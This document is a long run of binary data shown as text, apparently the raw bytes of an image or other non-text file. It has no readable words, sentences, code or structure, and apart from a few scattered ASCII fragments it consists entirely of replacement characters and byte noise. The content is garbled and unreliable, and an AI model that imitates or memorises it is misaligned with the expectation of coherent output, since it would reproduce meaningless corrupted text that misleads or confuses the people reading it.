��G���t!����.���K��$p�����c��eO�o�F �?0~	0�N:еPB��5l`���Iƅ=����b�C=jƎC�q)A	U�+����⌳ê���+{�g
���4� �;�S��8�.R�ˋ���a�e�t��5P{`��I��� ?T�@:*�`4�ؼ� ��4-��ָ�\ ĴTyF�j;ɇ6^F!��C�(T����E�*( �J�
��tS����z��q!t���)r T�
`�c Wm�5ܫu�+���D` `��H8�B��sB�(�V�{�i@�7YI�dT�g[\�c�EL��l$�YI Z�0lY$Q��h�]��8b���{%_�;���~��.;��Bu��bhD�ePk��{~�aYa�e[�śK C�����,�Ñ�<6bZ�ǅ5�Mf�o@�'z���D2)!�(��9J�<���CH`H7-�
R5��*�y��F;Qâ�v�s�S�)؁�o��,��4'��i��^��au5��$voq[c�5Z" "<%بmO
+��)si����f$n��{hB �3�,$ h����0�N]�yr���G8�S۔td���H��`?�`�����>��*9�;F�ֆ�8Q�i}tE�Xu�Z AgHP��y�|#��Rb ��'e����ĸ|<N��@#�p� \ns��Q�
�� ������t�@iR9DU���>�9!���r��䡃{��Ո0@�gcaêt�(5L��� ý5�aq�� U4Q���N"k���Ԡ� 04.2)2	��~z�����&�sX�@�@ H��
��g@�h]M�QԤV�q�;b��I�E`�,O���	PZ�|�%�����d2�h�4@��N;6�S� �X��~)���J,`��D2�aXȄ�Q�����Ҵ066�uZ���*u�fN'
b��3�i��*�	�v�q&l�����lES�x�>@O?P�������D&D�p4�ATb�w�`O7�	r!��:P���``CP@���NZ�(q��4J0VHō���i-�ȫI��)�d8��!V)��R��j
����ȅ��� �=��i@HPps�����S+��� #�H@���N!s&��=|AsY]����r� 
��E��>�T����Ֆ�I�n�L��hxc�#u�%���C�0'M!+��ͼm�)|�3C�H���r�&bщ��NtJ��ؔ����&?،�2�b��Ȑ9�]�!P�(�
`��6ʑ��]��X�pR0
 �ױ m������W�4c�Sz�Z�3Ӷ%򛲊9sly�����;Ik�
���1��V!�2���)�mO��n��$#��хEx�|8�P���U�N�A``g���uf��B;�*�2��/zi���B4�!+�dU��M��0K? Bkd���	� 	ڸ�2��:!x5������خ:%.ЉO��%d.s$2Q�� �R�7B� ,��rV��L����14��~������M-@"�	�TIcH �t�6�91�D�6?jm��Y�ݤ�QP��d@?���uڔ� 
փ9 f͉�!� 0dЅT�G�s��3���-�3j`r�\�ӎ��{��%��^^����jm�yv2�!�d�)<�s��=�� ��B�Ҙ�)jH��N$��������� %i�:�N�i@�@��44XטCh
��!� @Y?��N���s�Omw�iS�����<м�`��H�t4� �0FЀ�1���Y��/Y'9���^F���_����eml��Аd,���a�� .�{ ��,�dbD�"��||�@d�D^g�� �M19��xK]0,-�/*�O�vf9���o�=<C��H�9���p�����7i�S$@�|�4䁞ch2z� ��bM�)A��^��^�� ��>@����Y 28���0"X+^�r�I�X�k��+��m`��1=r&}�l#��ȼ�{?�Ʃ?s�����)��7(��q*�%K�,	���2�XM�1�^�@) �� "����3��+�
 EP���P i �ܥ��3�C����s'	�ޙ��j۠� QБ�c���<" X��P�d`[�Đ���L���8��y�[=.L�P�ݓ@3�@	�] ���:�����7ĵ�ќg� ����v���J�t`��s�0<躑�K�6D�(Ў>����>��C³p?�˼=0��� sb��H����������<��p'�ج{p�N(�Uk��c	TH�E ��x��X_�@��9>��e$�.80 ,�e\ l�>f��������s<`�)� ꘂ3���I��"t?>����L<��Y��{��d�&ː!:���{@ غ�����=ѐ	( ( L��V2�0��[��ӵ��Lญ�v8�/(�&��9{6t���><����D��C�	�)B"<S�$���LByDJ�I��?�q�h�iqOX��B��1H�X��	�p�S�:�V� WӼ��5��� �<��`�����&Ђ:k6Ф�t�I�~���ʣ�pܠ��D"̼���$T�<J	i�=���F� �NZU$�CE�ز�ă��� #K�a�2�_�M]���L�g�.8{�A���Fwr��ΰ8GN�� t��,B��$� B������:Iz�)/l�N�$Y���PK* �7�	L���xP6 ��\�5]�"�Eh�/���93NTK��dї��Ν����F���I�?Ȍ >�G4eU�Q��pBxϕ���LQ"�D���@��4�D͔P�K]ȁ�=�P�EX�Y��0@��A����I��+ ��3-h����њ�7��6m���d�/�6K�1���3�4�L	Y�d�L�%	yJ<Iy�Q��H�LJ�`���7� ��Eȡ� D!��0��X[�TI`����l��R?���٩���Pꀋ/��\LYm?�{�$�-]�̀�U]�D�ǘ�:�SDh	M|=���f����	�Mz�=�q!�lU
����V[�3h o��u��KS�.b<!�����PuS������$X�T�xDUHU�c a=�Ԁ�(��p���#��`�4��2�]�^��:( ;�����CA��+p۷� �M�$*'+�'c׸��=�I�1mkđB�0�W��Ԅ$�UlQE��]E�m��-x�FJ�S8�M��q"�e�ؘ� �]���2)O- �$�XT�Y�]�[0�}[+P�&`�ē�L�	q����<�������IF�������W�Z���l��u\�e	s*�ʥ�DH�S�$$X��B��P����Q�0�-�h�Q��@C�]@@�m[�oXx�]*5�}�2� G���❎����
�L�u�U ��Մ
 � ��5����XY�K(7U��=����U��+���X�m��Z�:��2�P[qa��u�+��]]o��]�:>r^I�<q�	�� �-� �"�uLǜ���"�Y~"7q�����c��y�K8���1@� ����	ÓЃ�MT���E0���_�%Y@p�g�U$�Uy:�:�ٲH����6M�b�ȃ�1�,&�.����1�{27-5�M�?'�$[��5�cm��$�	�����������	^���cЁT�T�T�fk�f+8��n^�g`Q^W�񯳐�o�F�ё����QID��n�����-�`��<�ۃ�gց
�(�/Y6�D�Uy�-�����c0�z ���`�6f��O����	L0�y�giH�G���  �����g�'��;�;9���<�W�(��W�lӠ��z��",��%/��1݃
xfЁg&h����;I��~O�xt���\PB0!�f��2cF��T����-(�1� P  ��X0���eІ�����o��~2PB��ȃ ܱ��[M֑o �S&�r��m�V���|���ꩦ�8�|����8]�o�)��B��U@��0ҵ	?�ac�π�O��x�h��\(VP��H��  �w҆ȥ?M�gh���A-����"��>j�x޸m���Ve��NPP�������p!2��B`�Fj��ca�Ϸ~�����?ŁF��� �j�*w�g@�m�sk�&`l{B��J	z����U� Qa�L��ػ�r�n��6]�>h0Pm��&�j6�nz Ǎө�����\��s�M �Ȕp�.�c�L��A�`�I�f��w0�f��<��H�fi@�r D�i߃'�����[
)V�rHm]j>�g`�������>'=�Q��P@7	��n�0��5s��Ӕ@�h{��F҇8��fp���m8�G3c�??�B't#�|��~�m��|��"(ޝ5H��0�l#/�&w|hH0 >��.�PH��ց0S��X�58X���  h�~ v����ZX��
w��)���Tb�� ��^��H.��Dc@b�xD ��E�d_v@�7��8��*�l��0G���M�콻�r rpo�q�po�t��`�M�d�c0�5 �$��9�a�?`�R��=f�g r(� b �V���� ��g J@�xb'���xcG�W�i�/���Py*n��������?|�r�wإ`y|:�vorHs�$,�7>�&� �c� ��4Y������J�ڤo�* '�G��Bp�v��@�{c�b���/�r�'e߃�O���S?%|�'� n���y��H ������.`r՞C](��%��uh�Aa�D��T/!1O֟��L	�":i���b �*N����)�*ƌ�a��!D2d֐A��{��A�g�<![�A��ʔ*W�l��%̗��)Wn��rMv6����@�N��t�i
�02t�Ѵ���o%B$@@�a��Ѐd�-:z���[q=�y�֛o7�= &�JA8C^8����%�V��d��= ն�\O���7s�<�M��w��S�H��G�!0♃�foq��5!@�Ѥ)�%�!*��5q>| 
�|ۈ�]�0@��u����6DAHs�֔]��ly��p��"J�x"�ƏG����rg
�^����7>)�$M�ƇD�A�k�Ȗ�l�,� ��-��1ϼ1BW�PdL�	pM ����)c8'�w<s�3X� �<��@6z#@��3,F��p�;d2�<_��b	`Jd#� �$���*�1���t@?h�AA�(�>M��iM`�DE dȃ�	�a(�j��|�1�q^�� c��C�� N��� τ�c2ژ�M�=��@9U,N�0=\�#/� �Z9��٧�{���I��leq�c��Hۇ/E+m��z� >z�`@b $�@@j<�h��&���	Ȇ�a�5�:UT!OA���o;�
��W?�M2�$s�O�#@C�I ��\�r�1Ʈ;����]YXq4Y��"Kfq���m�-�s?Sh�*�޸0.� �G�A@���.�X����j�6=�H4~�SP���\��ɀ��3�,ӓ �:`L;{"�^� �%�t<�l�X}��߲*��q�As?B�d���-���s�|*��(d���s��t����(��]������UC�?0� x��x�ЄD���%rȁ��
���ʳ��#�Q��`�r���8��D��;ˠu@Mn@�� � t h�*���Ǜ�W.��������%�����a�#"l� ��C�p�C�0<X�x���<��]��C{�X���\YZ��Q�)�l/឴��&g٥g|@��ha5�P���(x�CF\���f���0� |�_���� H=`�0�9@0�9�b���2E9���0�� �� qo�	U~�'�� ����8ŵ|�sJ��>��;�KR�C-h�D��l8�.��]�Լ��@����vOT��H���� @���@�5���@Čht��\���%.�0s_�1���zZhAd��T����7Cg�`W��P2D E��9y�P�c��:B����Ny����������Z.��X
Z�iaV���3�a�x��ᰅ@�t�a����E-a
Xq�3XA@/�V^23��q�tI�W��L<T@
8`�a8`�����2Q�B}�W�@��p��3k��'��Ї2U��C�#LV�h���2&���3��䰋B��cO��״���2-�f1�3H-T���@����![��z��8�\P p��`��`l8@�����i?�z�P�r�83���^h,� c8��Wu�Y,yD��}fLs3^*/@�VaW/hG����������Aer@��2�3E$����"Dk;H�M/�S�0A`��`&�	 01��"~n�E��lD)��YУ�؁>a\	TI��0�^+J1�1��x���R�`�"�E�v儿���6\�¢7���ΰ^Jt�Z��iiH����u��q`��V�� �������k뀶V��y����	q4չm�p&���g ѝ�N)��b�I�3w`��l��y�^��W3I�����Sl�@Ff2���}���2��l#X  �h�\?�u.�	�3�������yx��ہI8����΄<"AD�U��0�9W8���pЕI��c,���h��� 9�){7��h��D��!�--P���~7a�S����p��%\c��5����0��=/@����;��tn�8D�L�$h��P1"�"�k��FC\��v(�o�L�4�v����Ҳ�Ϳ��N�%;�V�^��~ڿ������->��m�_�ZfOb����+#��L(AWγ-UE[,�!�@�0�VW���1���4S�␀Y�qs4#,���i@���&�f�~��55.&����C}�Q#�S#�U-a�W�+�Tw�Pa<�s�yPr�:xD#��~R�-����r������un�� 3?�w	P�h�������9����(�,�1�a2�S �V5�M0�=������E����y
YgD�=����������4�RO�2�'��1�ƸXBp� 1�ޙ���C��@4��i����|a�Lt_�]�M^� 5 ��`�CPI�i뭟ր��@�%���
eB�\�_��&aAq]ŸG���%�}�/\���0H  ��� <���)�)�LiFεP����}��|��c��}���|�ё2�B|@5�q�Mu���Z;�M�d�\i�%����@���V=�T��5��FU5���ǉ��Q�=��2�5܀2@���A�m�,�f�@�I^?�!K�\K����K����!`�
�C2���@�b$���K�a�{�#�`؞ȑ{�@�ؽKl%��鋝�l� ��S<�� �A�� ��;����APB�u�*�bc��,f�JL@:NK��9��I��Q�t�TC0�A��1v"(cĘ_?9c�@��5Ҡ�@"<@;�ծh��V���`����{d�'�֞���#� |B���=��;�b@>��"g�� -����ĥE�fd�����u%+L�
d h�E
LFnQFfd�$��_� ڮ�5j�)��t�%\�*��8��L�x$:�V����V^�`<pU<�� �HY54�=��;�2���u�!X�,���S�@�}!V�D�L��Ľ1A�y�u@
��58�9�%�x�3�WX�p4�D��޸�'�{�#�#�A�$�� H�h���]n�=�S����eTFm�u�@%�� ��O#L2@#�Afn�R+X~֔fh`��@��7$$J�f��ĒI��D�Q��q�X'��
� 98�
����ȍ��oZ�p�ۅ����b*9�������h�H� L��_���$&@4$b"ZL�D�� FA;"i.t�_ @��*���+�6��~^�Y_JP @JKf�W?lF�l:CC��
�@p�J���x(p2�PɆ$J �T@e� ��#L� �(���
�����vn�K~A[A �e�[mA])#4&�C� �A%��qA��� gR�C��6��P_�iZJ�b���mH���
��(�d�
8t�}@��NFI<C�
���)�����&� j�0*�*���(��K����I��|�6j�c4��%<A��EA����'��<�����!��A
�B L��~͛J����@��Kx[R��� ��
 Dr�4�`�t�� �3��� ���iƑ�'��rN�/����ā/�,�j@�1��$@L�^�C�f\t��O��\�4f��� \�$��>`@��B�!��%�L�aOUZKTV|���fXC� <$e1�)9t@Y��HkuxǴ6A"<C"��	�,"�hqF�͢؞�4^@�/����@�n���Ĺڠ8�5��Q�m�T�@%4f�>A���L�e@��+ A<�#؁� �K�)�̀��0(�-��U�K� �	(  D½	9p�����(��Dn�.���I��/"a]��b^�/xA*mAa���Ӡ|�1�n"��n5I��
�D�.T�@.�&3D)+�  ����pi��+.h�0���J�ƄV����9D��r��UC�Y눞(.���F.3f�JJ��a�]��u5����nӸ��,�1P�9������kc��pm�B.ԛز�������p�P@k�@z�����C��e@���ݜ�p�/�B�<.c`R�����/!��:Z������?ܼ�(���V�@_��@�>� P����A��$� �0"�1�P��1��C��>� <�@-� �Eu�����tD�"��F�����o�&aoa��؀� x�^2�(�2 6�+�k%� �..���b�@�@
p���Q�2"��dg������ɺA  � C���T��$���4.��`�ٞ�-g�.'I��H�@:&1#\����xP��r����ǝ�� ��t+�@<�Bd�2�@.��>�2g�tAȥ�pL�A�e���P <4pBm����t�E4{��K�pr��B@�:��H� !����t��0J�<�(۫{P�O�@N��<A<P����B�5Q�3Ri�K(5@G���@kF���Lgԛ�v�=d0�+p���4LC3�E4K�����@.bD�E�6���]n\׵]�u@��X?}��h�1\�����4.@B3��C �@
h'�He��\g� ��f 3h?�A��j��jguX�w8�tx�F�@F�,�-@n���Y\������]B!�8;�0�l�r��I1#hW�.��:��g@ �QղQ�wyk�K�BuL�W�>�*<L<(�j�C3L�}W�t�lFt�~��4�.����^� %�`�`�57���� 8_3�<-@4[_��Fu����b�t��4=l�x�7e���"�	O�z�f���/�1��x\a)��j7�g�2��[ ����L������6����l�Oc�,��_F#;�1d�Jz��AE�O��b��8.��C.O6R�xE��@���N��@Y�A0pBL�	�8< :�gC3��}w�!öG�@h�ܐ��$��Ik�:�@L�H[���^a�'XI���	��D4#\��^��#B<�9��y��z
� I�x�D|=o���L��p��B|7��5;�C�	���7�vX�k��d$��G�����8y]ks��6#�\u��Clt�%��	�;&9 :�^���60.\m6��4�w�w'<K��8�	���6�v<5P�	`|3PC�#�vx�k�=]����l{mc^n�t��<��$����V�^D��E�|��G�'�G����ا*=���)�9.܀Q����KX�V�&g�@=f<��=�s<��=�yw�<H$A��4��6�2��\�H���[�������5��:ɨ����~"�;�1T�l�{��0B%$=*��6����Mk>L@!�?�S���;P�+��>�#zi�ks��X{���D�{�0�@�;�hxIDDEؐcQ�ri�G��p�0"��82d%�sb�[�98&D��L^X2�R�'C���GҤ�p�������V�zkV�[�n5��,Xja�r��mZ�i�pxpa���<�q7I�U$F*x�݋S.1j��FD�/%�câȐ6.|YȈ3N�\Bc�L2�[ O��"Eܘa���OAqZ�Ҥ�0qȡ@���É/�l,��͔Mk�vZ�m�ʝ���$H����b;vx��H�Ċ�ĻX9r�ǕGV6�(�!N :e�?28�42\Ќ5�b�㶡��b�>�: ��n��3��9�*,j��j@ k�q��n�z��7P�k��� �/�H�	�� ��H#32��l����c(�0�	3�@�S,�c%�Ǵ�qC�֘�m��n���(��(�x������<�
���k&����.�<��7쪑;MHH� ���Ơ���4]l#�>Z�I���Ë��#̰��N�����ɴ�t�&ܰ {JQ3�(����v�0�;=4��f)��)��Z=�QN�fNlF�� =k�B���=FȮƼV�$���9Ɖxћ($���T��D��>~K��B����vm��S���c��3��&�V~���x0޸X�p�A���~L�ǆ�f8��(�D��R�E���ƅ��@Q����Q>x ',]�#O�c#�. ղ&Gm�]�0��-�q�L��R�Y%p@� Ƃj  $���[�a�ҭ ���ӆ��9��<��[Oxds�=�f���.�E7�$�αavp�9:��^|)�j�g�`&O����# ���#��Y�� �8�pP!��ߦ��x�,
�0�!��\��<�����oDyY�?���ɦ��%�gm���h`���%E��iP�,��Km�/zإZ��lL� �`����X�w�*ъ��$��ă�� 8
�@�G���o�{Yr�73��{k���碸�er>��4�4 ^�XD@����~�c��W���Q��:`l<*�A�AlR##� �1�^0�i���< AR�(0��n���M�����{�y����=<-8�!�.��@�CP�#x�i	����I���u�2D�Fɿ(��1:@�D`YD"�$�k8a ԝ'�x�A����ƌ�AN�q�ƙ��f�����l��s��P[�KK"�"�
��!�z�,���Dc��H&��[�|�īE�j�sD|�a؃A ��Ń�l�� �Q��bpx�~YQ��Moj#.&��d�~sYV���h�T�[	�Y����Dhq[�R�B�8�Y���r�  ��Ed6�}9Ij���������j�t��шj��I��	`cL� c���V���H��|�Fa֍(�芧��p3�C��rW��T�Yi�Z�8@f�PMq�=ȁ�r6��&��
��3$���;)Ϥ���Me�H�h b��e�nh@�օƫ
���/��V�bu�h)4�&�"�y(_�aғ��d60�2���>
���T"�����ԑ�Z�&�@>�)�G6���u��(�(Z(����]�=b`�h5Ϙ�2��8 X8�
fE�!����Iû�&��Nsoā��08!<�d�rnuOz=���3KK�½to7�!�U9uM(P��$�w>�_J-]��ZJ���Oͯ�@`� @2��������G�V�����\c%*<	�4�$=�v`G��A�3Y`��B�MS+4\�� 
35d�f����A]$y�` U�>�zDO�ֳ�N=��R�_U4���3�����؂4����3��Y�����4H���c��>�ev�B�̮�d#=�sV�n�P:5u�[��=`g�N4�@W�_I<ZC�ꉥtj�P�v��RՀ*��7���"F��j�ʺ����o/hk2Ob�T��li��Ȏ���ܬ��p[٦��3�Ҕf8( 0���&
�^�*I)x`>h�.�d��yv����1]OC������S�\[m�� �� ��V�uH�4(�ѷ��ρTjP⌘rF6�H�73P��\�FhʖĮ�-��b]P ����\�Ύ�o�h)$�~8E�H��x�n������OC�A�8�i���P�+ `z#<��;��'o!jk�O�Z�
û"�5�cp/�ߨ�z��8�r���1Sf�}Ek�)�I����B=��S"J��y�C��]��S�9(Ay:&�2�O���a f� �i�7�����J�uL�B*pW$n{h~C�H,e�A��,϶�ql&P�f��Ũ�\�M�V��T!N� f�����O�.����~�˦γ�	��,���! ��<�z���h�G�|�J�\	&d�'d��z�@�R�.`�2n�M+��ٸ���
����a��X@�@A�/J�j���B+�0M����K�4@	�P��^ �~D�ዪ����4�1�z�'�cZ���ξ��M�l�z��p C�f
�*������C �p���Zq\��@�H ��@
�����j�j�PCОH�j��M�'`�������R�,�	ʨ�O�QӜ��vk�~�'��y��+����T���ҎO���Q���p�^�b��^���+ۼP�A
A��w�j��+�#���؍#��#������҆
���V2�-�ն���tj��$ͪ��NZF�v +z�dΎ*��z��dp��֮{��D� ��p l�.�'uQ�l��jvA�,�"�11��FK���.�a$��1 �9R�|���� "�}��S�8�&q+(�RF)�+��'�� )�+֢��	R3[��b�j ��gxFFl�X��R
����\m-�1�����Q-�r�������!���FZa���9�0!r0g�&c�0k �g8>l�,�*0�*�(��b�ޱ+؎ ��*ϳ�|C4G19 �j1!�5}��mޠ�ñ-��7�2��P	,�   ���!  ���дL��3:���:=�&ٱ8� �BD�*�M��l���J��.G�r�d����Ys|���>��?�H����tB+TX T� t!́ ��`'�B%oK}�Ĕ\��8A*Z 1��C�Rz�" OJz��d�k+
 =��BF�4G3b!P�|�R�V���>�sˈt���q%;r���K��Y ���T��G�K5`Q��ʔH 8n�� 4�#	��*fZ����E��)���7 5R�R@j��d�\R�G2Q��>[-� ������q�:0��R'�K����&�SAB��@	�uT�UH��h@^S50�34w2+Ʈ��*����1و#Fs��0��7R ���XG�j�4k�v�tQaK5�.TZ���r=r��44 eY�UT�u]3�'@	��]]�wvg��]�"��8��T�8����V�"	O���+z�#  �r�6X�aS �a!� Z Q�l�{T{���[Y6���dt@S�����Tݵ�qS'@���Еg7]�5�hc8��Ca@���iQ�*��@W �i�C�
`4G�>wX5P�U��X9���mcy�5��p}�LL'�9sw[��o_6]�W	hS�6@g��f�Qyi�p7U^7d��8d/j�"�`
�B4�5P?t�6�W|��n��\7����Y�f�];��R�w��na�]Vg�����SgV��S7�pi`�B� H�y" ��_Q�6����_��,n+�8�5b�s������ 8ᄏ��5�j��b%+�v��g��T��n��g	f�e}����y؉� zWa��yw�n�8�wD9�ò���+HX��|5��X CHW8��/��Wۚ5m��{؇�X��Qo�]�S�wgw8� 	�a��X��vSI`�H� Y�u8���Ԅ,9+�el`��+Wd4D��sa�a�5Pk@r� ۲톽����]�WH��e��wXxy�f����`J`�T�,a\�q�9��jh��C�T�:#��d�i���l
D+�t5$8T����``���X� �"�.�&`�v^m9y�ؗy��5؟�a>`�A����yf-�\!XC��O�TO�(�+���ђ+�	��DM惵bX���ۘ�?� XaX]���@P9 ��0���u�W�`]1uv��ߕ���y�������'����:g��d֡��p�U��Ȋ# d,X��n+Siv�q{���O����aKXXU��`C7t��s��!�����~�؎�ԧ���ب��Z��Z��ੵfV�' 	Y^u!���q�7*�GZ`+�  <�`sgE7�oD�8N�N`�XM�s=�q�c4a � \7/��F�!AB%�]����zoy����+[5�y��ឫzf��':�n��V�z';qp���*�� �(��<Xja�y�y|cQk�/u[@� ;$�϶+Y��t��wx�Syyz����+�S	�:�܂S)��`S� q�ي���U/�A�*��o�*�*�����{+�2�k ����Y��5�	��=@����c����:����y�:�����S�A����.|؁a�=<��ZC��F(2����iY���h�vmᨘaCW�� L �z+�����K�p�}���Ѩ<�ѡ���V��:��A÷<z�<�1ZXU��C+��<����0�u�7�Zz1�Xc��S� j�f	K\�����O��IՕx�؞������U\����@�� ��5�-]�8��J��9�B��G���J�+D�_I�V�`�4�C(PWP �Y�	� fK ��kѷ����w}�\}=�zfы���������p���%zq1݂�o�q$���ۇ����?��C��Ay8ft4�ϭ��|]��Y��d��=�_WX M�RMf�}���=��q�����a��:a�J�����ө��� 4a�/~+T�Zƾ*R4���8��|V��f��c��!-���T�/M�[{�3��	���XH{����|�0�õ�������=s����a����@@�d������"	��>R&�ՠ��){���!��yx�0���;��_?����Q �<�+p;XϽ�I9kS`�@P@�g)Na�;�@�Y��3e?20�w������������y^5���uA��� ��-Z� @@B$"D�1�ĉ+Z���"')r�HQ�S�X�:�आHD�� zy�T�����XJbi׮^�����QG>����'�%�&b�t��Ze1!kV�L�zu�uBU�N�=��l,�e�6BD*dH$�޽|��XPK
��*�("Z<@���D�L%zcӒ%/����3���F5h�D)جP[O�v�٩S/Ev�T�iӮ:�����t�9^� 	��}�/BN����"{��x�L2�S1g:���.Cp���#�PѦ5(���h��Q����R��F S��%V��v�S��q�D@x�r��ѥ�&uE0�}bEZl4A&X��P@vc�k�1��%��>�!p�p�.\�S|>h��~�T I1��N*Ee�OJ�ZRB�4��K ��r1D  I,2| !� � ,        � !� � ,    � �  � �	H����*LX�X��ՐCF��ċ�I\gQ#1�C^�(R–�`��9��В�2r�)��P`*T�3"!�ǀ�E�� ��W�`�uH�v�8((�RRJCA
��d��*���x���K�\�j~��Iٺ��8n�8 Y�%)�l�r@ ��p�@��2jGr��� ON�����t��@b�3F��yT�bݺ�k�M1��DF�Ejŝ{Hݻ{�k����Cr7�F��:��&6f<RdJ���d��-����L40V��C)�Á7�Pjt�� �E0B�֛RU���u5�^] �p�+)�%�\���]��(�A}54XD���y�f�d����HA�$�e�M�@GT��͌�0��bV3�h��#]�q '��p(LjA�R$$�G�TH�1P'\�rU�5�� �!VL�b]/b7�1"����(�J��gX����c핤2�Y5��C����\���5�3��QA��R@��P`�j{pB9:�apsfU�WaEw�V (��jg�_$��#E%V�{DZ
J�e�G| �!�C89p�p@V3 p��}p��4������`�M��	�i�T����Vu��U��J���"�+Ն���N�cc�<�y���z��t�0�� ����M8��B[hq/Zp��� �C�!�P �	�%La��y,U�H�ղ/�= )�b]"���%)�D��L�G1O�7e�!���G��MZ �Z9��V0ء��T�h��t0N�(`t6�t�th"�|x`�3���� ''�Y"We��8)�b���D�`�f���1F�ޓU�@ �ds�pM$ޘ�G
(p�#!� 08��%��Ɂh�@)���#8�AD?�0
�?���1V��!���vUX�v��vl.x�G�u�GQ�=�z�Idv�T�H,1���@ :p ��Z �F]���ݤK0ʙZx?vX t2 ���:�Zh���� ���݆��,Z�Ȏ?���.z�`#�V�TP2���J8��6i �`@�p{i�٨����n5]
���5L�!P�s��1�-����<�Xƒ�<�P�*�N{��W��0
��$IِޣF�}��8R.��<���I@G=T�3�,6! �kbH;�K2 Ɣt����(G��⅃Q��&�$������HF2<	;9�s(�<�����g>w �K4��$2(e0�)ˬĠ��#☜l@Bt��5L��#��IC�jds:��5�JH�"�#�s.�_4s����3Z��9��N�= ��6D��R/ЧP�x�~J
��� �
 X&��FTcВ� @8�g��^ŨՀaR'��L�J�J�.�r�`�����եI�LP�t�ԓ8����9P�+]�^v0��z1
o{��.u��9ƃ�e���]^��1�j
�h�%6�������I/$������ɖ��R��Y��G9bR�gNM6 ��|�`uZ�w�t{B�p�B��׵.v����f� ���	.�,u���T �:���2�׸Us�����TQ�`R����zN�	��'��&��|�

��H@�X������q�	�clA��a���)���]T�e!c��x0�e�f;_�R�6+@�HРؐ�t��mlb(�� j5+�l�Q� ����+dQ vp�x�_�ZP\#ד8�XJ,�E�],jȤ�E
($�<�iq�^��2���{�����(5���|�%PŢe��J�Y���m�F�$-� �yD0@�3d�����j�tz�9�N㩗>x����w�;k�b���bT.Z�e�.s)U>G5��A��4"������l��뙺��[�0ಾPt,e�8Pל�h���	��t�3�$:���Z;��Ǧ�h梚4R����O|��Yb{ύ�(Z��3��: J��M;�56^�&�W`�����o��1 Uو9j@�b��n�8��zV��Kx�h����������k��SfI�l��)�}��_~ (���~�v�ŤG0�3�y��Ɋ�CF�7O.�G䀈�H�F�r�1�Ө~`��r�<_�r�b�.�9�H��7��.N>!#�`RQ"��z���}�TG���q �5  I�F>2�<��2���nM�6�j6D���
`�"�m�E0X�*���.�AE]xsvyç>���/5��.z?���",�H��:������7�y��|�`?-8[(�����yZk��G�������K6%i������rd1���Cj��e��~�I���E��6�� �"8�60^��xm�}-&uTg�'l�GQG2(U8F&��Qr`��LD� 9�IAa��ʄ{sW>	�
m`���{m���PӠ�P�Ŵe{E��v\ڐې��E&H-��E&�f�FKl��Y�wu_�PBF�+�*^b5��Da�W�l��V�gr�6:���i@O|�G|d��S4&�\X{5S4� y1�2�E}�q^�D�$lGR�u� 1P^%vdGM�bH�zB�WCHC� cW5s���(�m���@ |�`�f�����D( ��W�����4}@k��]Q�[�t1)̓�E~q�p|&��!_׀A�l�Rhʤ���FA�$@�_����v�Ȍ��;�(��g/E�ͱ[�Ӆ�����?y�kQ�E��b*�^svY�G���T�&U�G������d�r`�	?�?`��L�T#m�+�����
�،��9E����[
�D50�wx(�����C�x�ڧb�#u�Au�Ps�u|&_5	��Q�ח w0��Ia$�	�E��z~��������MN�F���[\� �0C5Бa9�q��8��Ok(^�O�Ȋ+���^�X�`��sq�"m��B	F:c'�#0�X�m�t�����HM@�'��؄�����s�iv� 0Ѕb����gX��4pe9p��7��^�A���f��� �Vf՘��qzH��:#@��y��\�m	�MF�6�
���v ���"��[�@ �ɝn���I�
�b�G��EB@�Q�j��Xx!���p�il�yl[�c@�m>�d��`�?|��i���Y�{ؠJH�(��ل�`����͡��@H�0���=I�W5�G�j�}�f�yy�'^3:.�ǒ)�^�K4�u3 1��F	VUCJ�d@��e����y����&����zr!��9�@Ќ��ը�0�
�\��!� ��	��WxQb!���m�(�E#3g�7���{�Y�Hz1 .�Q8=)�}i�*�-�0�-��yDP����@��NI�@��`%�ʙݣ�:
e*�]��9ey�&�x��m��7~앣�i����L�җ����B ͪ	X�IZ��Y��׺�LvCj
�'��"@  Pg���	蚮a���v0
�t\�t/�����)�3:g�u/ig1�p�9�1 �v�s�)�[�I��Cy�$ ?�&Ș`]`��&e�0e)ЀZr����[�=캲�ɝv�噎]4��E�(��Rg���F23ǧK�8F5@��L	���	Ⱗ�Qk���	�� ���5?��! �`���h40��ٙ*� �
��q�E@���K�!����wpz��{z|J��(U�PB8Xh���{��[�x0���٤k�T�c	Fr�0
@��&�p���%r����[�隶m�(�Em������ⷯ�^��AU�l8�L	J2����?��O�?ΫD�P��l?�� ��6>҄��j��`W`�0o@P�k4^��ڹ�e:�
��[���%�n�Eޗ��)��ۧ�V�QU��C���8h��i��#��Ha?P�`����L��i�>� W����:�R����_���/��	Y���D�˦|~��)䢿�z�G�G��ZJk5:d�O�
Z�?�F��!�G(�pd��w� � ��ŷ� +㋕��l���ꙟ��y���Og	��ʂ�����i��w��+T�q�3:�g�F�CF�e���M����UC&\�0|�0��ŷp����r���	�y�	q�c4꘯x��u����Yz�2v~ƶK�P��U�ˠH�q���>��X#j�\�ED���G�P!�jp�H�Ӭ�Wpͷ �|��;�Z�� ڝ�����oL7��:~�z2��8��ܗ���&�ρ�Z�:�Ciȴ����+�k�z��̬0͋@�Z|�lVpX���a��9
���:+$)p���7,��93�k�B�^� 9ЇAa�6m?�:�B=�B�P����cW0z!��	� �M	m�O}P�ESXi��ڝ��	q��^���H��9�tֽ���K��&_��}h�6�ȤCLa�+�)j���=����?ɰ�P���L��Ɍm�K�ߜ�cڝj ���Ɏ�!�t�1~�ó�K�'��z�Tu.PC���P�q��~�d�Z���Ȇ:����z?�	�j�ܬ ���-�׉��ީG 	��2��`D��=3-����p}Z��π �П�f5˼�Ol0H�-j�C�M��m�Mj��0��Pj�	��<^�W�����Zm@���;(_F�9�/諼����������@jP?���-� �2p0z�?�����n����u���8s�����\�)���ݙ�[�N��:(��H�O��Q޷�=l��KU@N`���n`n�8���?YUS�&jp���W��M|�r�{�p&��@4P�P����أ+ʝɝ��I~; ���S �;p "P(�� ���.0�PN0N�	�N�n��gL��l���$�PD�`�� {}(p\��Ͱ$�UG�	RP���uP���k������ �n�W=�#A�3�h}� `�p   � UPS�c�	;@�.oc D� �}h�dr ��s���?�� # j��
�
�����`�un絠�;��_�/��� ��H^��6�jPb�F �f?�p�� [0��	'_c [��������۬�|0�`���x��?��ȉEo�{�I��u0	z��X-� �V�dL�~���_28��)° ?� ;	 [ X�`�U�[p,[`����~�	H����|� �� � ��C�J��_���	�pzP����0�������f�=/��]/��O-�;|$�� �95X[ �'�P�p�u� �% �	t��E� �U�b%$���UQL�@����&nD���truC�z�������b)s�"9S(�9J��v��:�Q?�I�.e��)S�JEjcǌ�H `�V�^��
